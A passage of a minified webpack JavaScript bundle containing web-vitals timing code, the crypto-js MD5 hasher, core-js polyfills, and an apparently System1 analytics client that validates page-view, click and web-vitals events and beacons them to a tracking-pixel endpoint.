e=(t.timeStamp>1e12?new Date:performance.now())-t.timeStamp;"pointerdown"==t.type?function(t,e){var n=function(){x(t,e),o()},r=function(){o()},o=function(){removeEventListener("pointerup",n,S),removeEventListener("pointercancel",r,S)};addEventListener("pointerup",n,S),addEventListener("pointercancel",r,S)}(e,t):x(e,t)}},I=function(t){["mousedown","keydown","touchstart","pointerdown"].forEach((function(e){return t(e,O,S)}))},A=function(t,e){var n,i=h(),d=c("FID"),p=function(t){t.startTime<i.firstHiddenTime&&(d.value=t.processingStart-t.startTime,d.entries.push(t),n(!0))},v=s("first-input",p);n=l(t,d,e),v&&u((function(){v.takeRecords().map(p),v.disconnect()}),!0),v&&f((function(){var i;d=c("FID"),n=l(t,d,e),a=[],o=-1,r=null,I(addEventListener),i=p,a.push(i),E()}))},_={},P=function(t,e){var n,r=h(),o=c("LCP"),i=function(t){var e=t.startTime;e<r.firstHiddenTime&&(o.value=e,o.entries.push(t),n())},a=s("largest-contentful-paint",i);if(a){n=l(t,o,e);var d=function(){_[o.id]||(a.takeRecords().map(i),a.disconnect(),_[o.id]=!0,n(!0))};["keydown","click"].forEach((function(t){addEventListener(t,d,{once:!0,capture:!0})})),u(d,!0),f((function(r){o=c("LCP"),n=l(t,o,e),requestAnimationFrame((function(){requestAnimationFrame((function(){o.value=performance.now()-r.timeStamp,_[o.id]=!0,n(!0)}))}))}))}},L=function(t){var e,n=c("TTFB");e=function(){try{var e=performance.getEntriesByType("navigation")[0]||function(){var t=performance.timing,e={entryType:"navigation",startTime:0};for(var n in t)"navigationStart"!==n&&"toJSON"!==n&&(e[n]=Math.max(t[n]-t.navigationStart,0));return e}();if(n.value=n.delta=e.responseStart,n.value<0||n.value>performance.now())return;n.entries=[e],t(n)}catch(t){}},"complete"===document.readyState?setTimeout(e,0):addEventListener("load",(function(){return setTimeout(e,0)}))}},function(t,e,n){var r;t.exports=(r=n(281),function(t){var e=r,n=e.lib,o=n.WordArray,i=n.Hasher,a=e.algo,c=[];!function(){for(var e=0;e<64;e++)c[e]=4294967296*t.abs(t.sin(e+1))|0}();var s=a.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=e+n,o=t[r];t[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,a=t[e+0],s=t[e+1],p=t[e+2],v=t[e+3],h=t[e+4],g=t[e+5],m=t[e+6],y=t[e+7],b=t[e+8],S=t[e+9],w=t[e+10],x=t[e+11],E=t[e+12],O=t[e+13],I=t[e+14],A=t[e+15],_=i[0],P=i[1],L=i[2],T=i[3];_=u(_,P,L,T,a,7,c[0]),T=u(T,_,P,L,s,12,c[1]),L=u(L,T,_,P,p,17,c[2]),P=u(P,L,T,_,v,22,c[3]),_=u(_,P,L,T,h,7,c[4]),T=u(T,_,P,L,g,12,c[5]),L=u(L,T,_,P,m,17,c[6]),P=u(P,L,T,_,y,22,c[7]),_=u(_,P,L,T,b,7,c[8]),T=u(T,_,P,L,S,12,c[9]),L=u(L,T,_,P,w,17,c[10]),P=u(P,L,T,_,x,22,c[11]),_=u(_,P,L,T,E,7,c[12]),T=u(T,_,P,L,O,12,c[13]),L=u(L,T,_,P,I,17,c[14]),_=f(_,P=u(P,L,T,_,A,22,c[15]),L,T,s,5,c[16]),T=f(T,_,P,L,m,9,c[17]),L=f(L,T,_,P,x,14,c[18]),P=f(P,L,T,_,a,20,c[19]),_=f(_,P,L,T,g,5,c[20]),T=f(T,_,P,L,w,9,c[21]),L=f(L,T,_,P,A,14,c[22]),P=f(P,L,T,_,h,20,c[23]),_=f(_,P,L,T,S,5,c[24]),T=f(T,_,P,L,I,9,c[25]),L=f(L,T,_,P,v,14,c[26]),P=f(P,L,T,_,b,20,c[27]),_=f(_,P,L,T,O,5,c[28]),T=f(T,_,P,L,p,9,c[29]),L=f(L,T,_,P,y,14,c[30]),_=l(_,P=f(P,L,T,_,E,20,c[31]),L,T,g,4,c[32]),T=l(T,_,P,L,b,11,c[33]),L=l(L,T,_,P,x,16,c[34]),P=l(P,L,T,_,I,23,c[35]),_=l(_,P,L,T,s,4,c[36]),T=l(T,_,P,L,h,11,c[37]),L=l(L,T,_,P,y,16,c[38]),P=l(P,L,T,_,w,23,c[39]),_=l(_,P,L,T,O,4,c[40]),T=l(T,_,P,L,a,11,c[41]),L=l(L,T,_,P,v,16,c[42]),P=l(P,L,T,_,m,23,c[43]),_=l(_,P,L,T,S,4,c[44]),T=l(T,_,P,L,E,11,c[45]),L=l(L,T,_,P,A,16,c[46]),_=d(_,P=l(P,L,T,_,p,23,c[47]),L,T,a,6,c[48]),T=d(T,_,P,L,y,10,c[49]),L=d(L,T,_,P,I,15,c[50]),P=d(P,L,T,_,g,21,c[51]),_=d(_,P,L,T,E,6,c[52]),T=d(T,_,P,L,v,10,c[53]),L=d(L,T,_,P,w,15,c[54]),P=d(P,L,T,_,s,21,c[55]),_=d(_,P,L,T,b,6,c[56]),T=d(T,_,P,L,A,10,c[57]),L=d(L,T,_,P,m,15,c[58]),P=d(P,L,T,_,O,21,c[59]),_=d(_,P,L,T,h,6,c[60]),T=d(T,_,P,L,x,10,c[61]),L=d(L,T,_,P,p,15,c[62]),P=d(P,L,T,_,S,21,c[63]),i[0]=i[0]+_|0,i[1]=i[1]+P|0,i[2]=i[2]+L|0,i[3]=i[3]+T|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,o=8*e.sigBytes;n[o>>>5]|=128<<24-o%32;var i=t.floor(r/4294967296),a=r;n[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),n[14+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),e.sigBytes=4*(n.length+1),this._process();for(var c=this._hash,s=c.words,u=0;u<4;u++){var f=s[u];s[u]=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8)}return c},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function u(t,e,n,r,o,i,a){var c=t+(e&n|~e&r)+o+a;return(c<<i|c>>>32-i)+e}function f(t,e,n,r,o,i,a){var c=t+(e&r|n&~r)+o+a;return(c<<i|c>>>32-i)+e}function l(t,e,n,r,o,i,a){var c=t+(e^n^r)+o+a;return(c<<i|c>>>32-i)+e}function d(t,e,n,r,o,i,a){var c=t+(n^(e|~r))+o+a;return(c<<i|c>>>32-i)+e}e.MD5=i._createHelper(s),e.HmacMD5=i._createHmacHelper(s)}(Math),r.MD5)},function(t,e,n){(function(e){var r;t.exports=(r=r||function(t,r){var o;if("undefined"!=typeof window&&window.crypto&&(o=window.crypto),"undefined"!=typeof self&&self.crypto&&(o=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(o=globalThis.crypto),!o&&"undefined"!=typeof window&&window.msCrypto&&(o=window.msCrypto),!o&&void 0!==e&&e.crypto&&(o=e.crypto),!o)try{o=n(282)}catch(t){}var i=function(){if(o){if("function"==typeof o.getRandomValues)try{return o.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof o.randomBytes)try{return o.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),c={},s=c.lib={},u=s.Base={extend:function(t){var e=a(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},f=s.WordArray=u.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||d).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,o=t.sigBytes;if(this.clamp(),r%4)for(var i=0;i<o;i++){var a=n[i>>>2]>>>24-i%4*8&255;e[r+i>>>2]|=a<<24-(r+i)%4*8}else for(var c=0;c<o;c+=4)e[r+c>>>2]=n[c>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=u.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(i());return new f.init(e,t)}}),l=c.enc={},d=l.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push((i>>>4).toString(16)),r.push((15&i).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new f.init(n,e/2)}},p=l.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(i))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new f.init(n,e)}},v=l.Utf8={stringify:function(t){try{return decodeURIComponent(escape(p.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return p.parse(unescape(encodeURIComponent(t)))}},h=s.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new f.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=v.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n,r=this._data,o=r.words,i=r.sigBytes,a=this.blockSize,c=i/(4*a),s=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*a,u=t.min(4*s,i);if(s){for(var l=0;l<s;l+=a)this._doProcessBlock(o,l);n=o.splice(0,s),r.sigBytes-=u}return new f.init(n,u)},clone:function(){var t=u.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),g=(s.Hasher=h.extend({cfg:u.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){h.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new g.HMAC.init(t,n).finalize(e)}}}),c.algo={});return c}(Math),r)}).call(this,n(10))},function(t,e){},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"common":{"nested":{"v1":{"nested":{"PageReady":{"fields":{"version":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"timing":{"type":"int32","id":10},"timingDcl":{"type":"int32","id":11},"timingInt":{"type":"int32","id":12},"timingDc":{"type":"int32","id":13},"loadType":{"type":"string","id":14},"syncS1sid":{"type":"string","id":20},"syncPageId":{"type":"string","id":21},"accountId":{"type":"string","id":31},"adgroup":{"type":"string","id":32},"asid":{"type":"string","id":33},"gclid":{"type":"string","id":34},"msclkid":{"type":"string","id":35},"placement":{"type":"string","id":36},"utmMedium":{"type":"string","id":37},"fbclid":{"type":"string","id":38},"postback":{"type":"string","id":39},"gclidMd5":{"type":"string","id":40},"msclkidMd5":{"type":"string","id":41},"fbclidMd5":{"type":"string","id":42},"postbackMd5":{"type":"string","id":43},"screenWidth":{"type":"int32","id":60},"screenHeight":{"type":"int32","id":61},"screenAvailWidth":{"type":"int32","id":62},"screenAvailHeight":{"type":"int32","id":63},"screenColorDepth":{"type":"int32","id":64}}},"ErrorEvent":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"message":{"type":"string","id":10}}},"WebVitals":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"ttfb":{"type":"int32","id":20},"cls":{"type":"int32","id":21},"fcp":{"type":"int32","id":22},"fid":{"type":"int32","id":23},"lcp":{"type":"int32","id":24},"clsEntries":{"type":"int32","id":25}}},"PageVisibility":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"state":{"type":"string","id":30},"timeMs":{"type":"int32","id":31}}},"ClickEvent":{"fields":{"s1sid":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"recircId":{"type":"string","id":10},"pageId":{"type":"string","id":11},"partnerId":{"type":"int32","id":12},"conversionType":{"type":"string","id":20},"conversionVal":{"type":"float","id":21},"appSpecific":{"type":"google.protobuf.Struct","id":30}}},"PageView":{"fields":{"s1sid":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"isOrigin":{"type":"bool","id":10},"pageReferer":{"type":"string","id":11},"pageUrl":{"type":"string","id":12},"pageId":{"type":"string","id":13},"previousPageId":{"type":"string","id":14},"appSpecific":{"type":"google.protobuf.Struct","id":20}}}}}}}}},"google":{"nested":{"protobuf":{"nested":{"Struct":{"fields":{"fields":{"keyType":"string","type":"Value","id":1}}},"Value":{"oneofs":{"kind":{"oneof":["nullValue","numberValue","stringValue","boolValue","structValue","listValue"]}},"fields":{"nullValue":{"type":"NullValue","id":1},"numberValue":{"type":"double","id":2},"stringValue":{"type":"string","id":3},"boolValue":{"type":"bool","id":4},"structValue":{"type":"Struct","id":5},"listValue":{"type":"ListValue","id":6}}},"NullValue":{"values":{"NULL_VALUE":0}},"ListValue":{"fields":{"values":{"rule":"repeated","type":"Value","id":1}}}}}}}}}')},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.getPixelApiUrl=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"".concat(t||"https://soflopxl.com","/dplpxs")},e.loadImage=c,e.loadAjax=s,e.loadSendBeacon=u,e.setupUnloadQueue=d,e.sendEvent=function(e,n){i.push({apiUrl:n,event:e}),a||(r=150,f(),a=!0,t.setTimeout((function(){f(),a=!1}),r));var r;l||d()},e.DEFAULT_ORIGIN=void 0;var o=r(n(63)),i=[],a=!1;e.DEFAULT_ORIGIN="https://soflopxl.com";function c(t,e){try{var n="om_event=".concat(encodeURIComponent(e));if(n.length<=2e3){var r=document.createElement("img");return r.width=1,r.height=1,r.src="".concat(t,"?").concat(n),!0}return(0,o.default)("Can not create image pixel with url longer than 2000 chars"),!1}catch(t){return(0,o.default)(t),!1}}function s(t,e){try{var n=new XMLHttpRequest;return"withCredentials"in n&&(n.open("POST",t,!0),n.withCredentials=!0,n.setRequestHeader("Content-Type","text/plain"),n.send(e),!0)}catch(t){return(0,o.default)(t),!1}}function u(e,n){try{return t.navigator.sendBeacon(e,n),!0}catch(t){return(0,o.default)(t),!1}}function f(){if(i.length){var t=i[0].apiUrl,e=i.map((function(t){return t.event})),n=JSON.stringify(e);if(i=[],(0,o.default)("trying loadSendBeacon to send: ",e),!u(t,n)&&((0,o.default)("trying loadAjax to send: ",e),!s(t,n)&&((0,o.default)("trying loadImage to send: ",e),!c(t,n))))throw(0,o.default)("Failed sending client events."),new Error("Failed sending client events.")}}var l=!1;function d(){t.addEventListener&&(t.addEventListener("beforeUnload",f),t.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&f()})),t.addEventListener("pagehide",f),l=!0)}}).call(this,n(10))},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"base":{"nested":{"v1":{"nested":{"Product":{"values":{"UNKNOWN":0,"TEST":1,"SOCIAL_PUB":2,"EMBEDDED_SEARCH":3,"SEARCH":4,"HSW":5,"STARTPAGE":6,"RAMPJS":7,"PUBLISHING":8,"MAPQUEST":9,"ADS_COORDINATOR":10,"PLAYANEXT":11,"SHOPPING":12,"CMP":13,"EXTENSIONS":14,"SYNDICATION_GOOGLE":15,"REVIEWS":16,"BEST_PRODUCTS":17,"COMMON":18,"CARSGENIUS":19,"KEYWORD_CTA":20,"BOT_DETECTION":21,"SEARCH_ACE":22,"REVENUE_ATTRIBUTION":23,"ORCA":24,"POSTBACK_SERVICE":25,"SYMPTOMS":26,"ADBLOCKERSQUARED":27,"CURSORLY":28}},"Base":{"fields":{"product":{"type":"Product","id":1},"event":{"type":"string","id":2},"payload":{"type":"BasePayload","id":3}},"nested":{"BasePayload":{"fields":{"url":{"type":"string","id":1},"referrer":{"type":"string","id":2},"now":{"type":"int32","id":3},"pageUniq":{"type":"string","id":4}}}}},"ClientBase":{"fields":{"product":{"type":"Product","id":1},"event":{"type":"string","id":2},"payload":{"type":"ClientBasePayload","id":3}},"nested":{"ClientBasePayload":{"fields":{"url":{"type":"string","id":1},"referrer":{"type":"string","id":2},"now":{"type":"int32","id":3},"pageId":{"type":"string","id":5},"s1sid":{"type":"string","id":6}}}}},"BaseError":{"fields":{"message":{"type":"string","id":1}}},"DataPipelineBase":{"fields":{"product":{"type":"string","id":1},"event":{"type":"string","id":2},"payload":{"type":"google.protobuf.Struct","id":3}}},"Metric":{"fields":{"measurement":{"type":"string","id":1},"tags":{"type":"google.protobuf.Struct","id":2},"fields":{"type":"google.protobuf.Struct","id":3},"context":{"type":"string","id":4}}}}}}}}},"google":{"nested":{"protobuf":{"nested":{"Struct":{"fields":{"fields":{"keyType":"string","type":"Value","id":1}}},"Value":{"oneofs":{"kind":{"oneof":["nullValue","numberValue","stringValue","boolValue","structValue","listValue"]}},"fields":{"nullValue":{"type":"NullValue","id":1},"numberValue":{"type":"double","id":2},"stringValue":{"type":"string","id":3},"boolValue":{"type":"bool","id":4},"structValue":{"type":"Struct","id":5},"listValue":{"type":"ListValue","id":6}}},"NullValue":{"values":{"NULL_VALUE":0}},"ListValue":{"fields":{"values":{"rule":"repeated","type":"Value","id":1}}}}}}}}}')},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.typeError=a,e.validateEnum=c,e.validateMessage=s,e.validateAuthorEvent=function(t,e,n){if(void 0===t.product)throw new Error("product is required");if("string"!=typeof t.product)throw new Error(a("product","string"));if(void 0===t.event)throw new Error("event is required");if("string"!=typeof t.event)throw new Error(a("event","string"));if(!(0,i.isObject)(n))throw new Error("invalid ProductSchema");var r=t.event;Object.keys(t).forEach((function(o){switch(o){case"product":if(!n)throw new Error("Found field product in message but a productSchema is missing");c({value:t[o],type:o,EnumSchema:n,path:[r,"product"]});break;case"event":if(void 0===e[r])throw new Error("Event ".concat(r," is missing in the schema"));break;case"payload":var u=t[o];if(void 0!==u){if(!(0,i.isObject)(u))throw new Error(a("payload","object"));if(!e[r]||void 0===e[r].fields)throw new Error("Event ".concat(r," is missing in the schema"));s({message:u,MessageSchema:e[r],Schema:e,path:[r,"payload"]})}break;default:throw new Error("Invalid field ".concat(o))}}))};var o=r(n(287)),i=n(40);function a(t,e){return"".concat(t," should be ").concat(e)}function c(t){var e=t.value,n=t.type,r=t.EnumSchema,o=t.path,a=void 0===o?[]:o,c=r.values,s=void 0===c?{}:c;if(!(0,i.hasProperty)(s,e)){var u=Object.keys(s).join(",");throw new Error("".concat(a.join("."),': "').concat(e,'" not in "').concat(n,"[").concat(u,']"'))}}function s(t){var e=t.message,n=t.MessageSchema,r=t.Schema,u=t.path,f=n.fields,l=n.nested;Object.keys(e).forEach((function(t){var n=[].concat((0,o.default)(u),[t]);if(void 0===f[t])throw new Error("Field ".concat(n.join(".")," is missing in the schema"));var d=f[t].type;if(function(t){return/^(double|float|int32|int64|uint32|uint64|sint32|sint64|fixed32|fixed64|sfixed32|sfixed64|bool|string|bytes)$/.test(t)}(d))!function(t,e,n,r){var o=t[e];if(void 0!==o){var c=r.join(".");switch(n){case"int32":case"uint32":case"sint32":case"fixed32":case"sfixed32":if(!(0,i.isInteger)(o))throw new Error(a(c,"integer"));break;case"float":case"double":if("number"!=typeof o)throw new Error(a(c,n));if((0,i.isInteger)(o))throw new Error(a(c,n));break;case"bool":if("boolean"!=typeof o)throw new Error(a(c,n));break;case"string":if("string"!=typeof o)throw new Error(a(c,n));break;default:throw new Error("We currently does not support validation against type ".concat(n," for field ").concat(c))}}}(e,t,d,n);else if(l&&l[d]&&e[t])s({message:e[t],MessageSchema:l[d],Schema:r,path:n});else if(d&&r[d]&&void 0!==r[d].values){var p=r[d];p&&c({value:e[t],type:d,EnumSchema:p,path:n})}}))}},function(t,e,n){var r=n(288),o=n(289),i=n(143),a=n(290);t.exports=function(t){return r(t)||o(t)||i(t)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(144);t.exports=function(t){if(Array.isArray(t))return r(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(62).default;function o(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return(o=function(t){return t?n:e})(t)}t.exports=function(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=r(t)&&"function"!=typeof t)return{default:t};var n=o(e);if(n&&n.has(t))return n.get(t);var i={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in t)if("default"!==c&&{}.hasOwnProperty.call(t,c)){var s=a?Object.getOwnPropertyDescriptor(t,c):null;s&&(s.get||s.set)?Object.defineProperty(i,c,s):i[c]=t[c]}return i.default=t,n&&n.set(t,i),i},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.on=c,e.off=s,e.once=function(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,o=c(e,(function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];n.apply(r,e),s(o)}),r);return o};var o=r(n(62)),i=0,a={};function c(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,o=(i+=1).toString();return r.addEventListener(e,n),a[o]={listenerId:o,eventType:e,context:r,callback:n},o}function s(t,e){if("object"===(0,o.default)(t))t.forEach((function(t){return s(t)}));else{var n=t.toString();if(a[n]){var r=a[n],i=r.context,c=r.callback,u=r.eventType;i.removeEventListener(u,c),delete a[n]}else Object.keys(a).filter((function(t){var r=a[t];return r.eventType===n&&(!e||r.callback===e)})).forEach((function(t){return s(t)}))}}}).call(this,n(10))},function(t,e,n){var r=n(294);t.exports=r},function(t,e,n){var r=n(295),o=Function.prototype;t.exports=function(t){var e=t.bind;return t===o||t instanceof Function&&e===o.bind?r:e}},function(t,e,n){n(296);var r=n(18);t.exports=r("Function").bind},function(t,e,n){n(0)({target:"Function",proto:!0},{bind:n(297)})},function(t,e,n){"use strict";var r=n(31),o=n(13),i=[].slice,a={},c=function(t,e,n){if(!(e in a)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";a[e]=Function("C,a","return new C("+r.join(",")+")")}return a[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=i.call(arguments,1),a=function(){var r=n.concat(i.call(arguments));return this instanceof a?c(e,r.length,r):e.apply(t,r)};return o(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e,n){var r=n(299);t.exports=r},function(t,e,n){var r=n(300),o=String.prototype;t.exports=function(t){var e=t.startsWith;return"string"==typeof t||t===o||t instanceof String&&e===o.startsWith?r:e}},function(t,e,n){n(301);var r=n(18);t.exports=r("String").startsWith},function(t,e,n){"use strict";var r,o=n(0),i=n(29).f,a=n(22),c=n(147),s=n(36),u=n(148),f=n(21),l="".startsWith,d=Math.min,p=u("startsWith");o({target:"String",proto:!0,forced:!!(f||p||(r=i(String.prototype,"startsWith"),!r||r.writable))&&!p},{startsWith:function(t){var e=String(s(this));c(t);var n=a(d(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return l?l.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){var r=n(13),o=n(30),i=n(3)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(304);t.exports=r},function(t,e,n){var r=n(305),o=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===o||t instanceof String&&e===o.trim?r:e}},function(t,e,n){n(306);var r=n(18);t.exports=r("String").trim},function(t,e,n){"use strict";var r=n(0),o=n(130).trim;r({target:"String",proto:!0,forced:n(307)("trim")},{trim:function(){return o(this)}})},function(t,e,n){var r=n(6),o=n(88);t.exports=function(t){return r((function(){return!!o[t]()||"​᠎"!="​᠎"[t]()||o[t].name!==t}))}},function(t,e,n){var r=n(309);t.exports=r},function(t,e,n){var r=n(310),o=Array.prototype;t.exports=function(t){var e=t.some;return t===o||t instanceof Array&&e===o.some?r:e}},function(t,e,n){n(311);var r=n(18);t.exports=r("Array").some},function(t,e,n){"use strict";var r=n(0),o=n(61).some,i=n(87),a=n(48),c=i("some"),s=a("some");r({target:"Array",proto:!0,forced:!c||!s},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(313);t.exports=r},function(t,e,n){n(314);var r=n(4);t.exports=r.Object.entries},function(t,e,n){var r=n(0),o=n(129).entries;r({target:"Object",stat:!0},{entries:function(t){return o(t)}})},function(t,e,n){var r=n(316);t.exports=r},function(t,e,n){n(317);var r=n(4);r.JSON||(r.JSON={stringify:JSON.stringify}),t.exports=function(t,e,n){return r.JSON.stringify.apply(null,arguments)}},function(t,e,n){var r=n(0),o=n(23),i=n(6),a=o("JSON","stringify"),c=/[\uD800-\uDFFF]/g,s=/^[\uD800-\uDBFF]$/,u=/^[\uDC00-\uDFFF]$/,f=function(t,e,n){var r=n.charAt(e-1),o=n.charAt(e+1);return s.test(t)&&!u.test(o)||u.test(t)&&!s.test(r)?"\\u"+t.charCodeAt(0).toString(16):t},l=i((function(){return'"\\udf06\\ud834"'!==a("\udf06\ud834")||'"\\udead"'!==a("\udead")}));a&&r({target:"JSON",stat:!0,forced:l},{stringify:function(t,e,n){var r=a.apply(null,arguments);return"string"==typeof r?r.replace(c,f):r}})},function(t,e,n){var r=n(319);t.exports=r},function(t,e,n){var r=n(320),o=String.prototype;t.exports=function(t){var e=t.endsWith;return"string"==typeof t||t===o||t instanceof String&&e===o.endsWith?r:e}},function(t,e,n){n(321);var r=n(18);t.exports=r("String").endsWith},function(t,e,n){"use strict";var r,o=n(0),i=n(29).f,a=n(22),c=n(147),s=n(36),u=n(148),f=n(21),l="".endsWith,d=Math.min,p=u("endsWith");o({target:"String",proto:!0,forced:!!(f||p||(r=i(String.prototype,"endsWith"),!r||r.writable))&&!p},{endsWith:function(t){var e=String(s(this));c(t);var n=arguments.length>1?arguments[1]:void 0,r=a(e.length),o=void 0===n?r:d(a(n),r),i=String(t);return l?l.call(e,i,o):e.slice(o-i.length,o)===i}})},function(t,e,n){var r=n(96);t.exports=r},function(t,e,n){var r=n(95);t.exports=function(t){if(r(t))return t}},function(t,e,n){var r=n(325),o=n(117),i=n(119);t.exports=function(t,e){if(void 0!==i&&o(Object(t))){var n=[],a=!0,c=!1,s=void 0;try{for(var u,f=r(t);!(a=(u=f.next()).done)&&(n.push(u.value),!e||n.length!==e);a=!0);}catch(t){c=!0,s=t}finally{try{a||null==f.return||f.return()}finally{if(c)throw s}}return n}}},function(t,e,n){t.exports=n(326)},function(t,e,n){n(60),n(46);var r=n(128);t.exports=r},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){"use strict";n.r(e),n.d(e,"snakeCase",(function(){return f}));var r=function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;var o=function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function i(t){return t.toLowerCase()}var a=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],c=/[^A-Z0-9]+/gi;function s(t,e,n){return e instanceof RegExp?t.replace(e,n):e.reduce((function(t,e){return t.replace(e,n)}),t)}function u(t,e){return void 0===e&&(e={}),function(t,e){void 0===e&&(e={});for(var n=e.splitRegexp,r=void 0===n?a:n,o=e.stripRegexp,u=void 0===o?c:o,f=e.transform,l=void 